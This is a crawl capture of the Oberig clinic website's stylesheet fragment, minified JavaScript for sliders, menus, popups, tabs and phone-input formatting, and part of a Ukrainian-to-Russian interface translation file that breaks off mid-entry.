auto}.carousel_item{position:relative;display:block}.carousel_item-info{position:absolute;bottom:0;left:0;right:0;background:rgba(116,196,140,.5);padding:32px 0;color:#fff}.carousel_item-info *{color:#fff}.carousel-info_header{margin-bottom:16px}.carousel-arrow{position:absolute;top:92%;transform:translate(-50%,-50%);width:-moz-max-content;width:max-content;cursor:pointer}.carousel-arrow:hover path{transition:fill .3s ease-in-out;fill:#ff6770}.carousel-arrow_left{left:8%}.carousel-arrow_right{right:8%}.arrow{display:none}.lazy.carousel-img{height:20px!important;-o-object-fit:none!important;object-fit:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4023
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19624
content:

<!-- FAQ: IP MISMATCH REAL (18.222.240.74) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 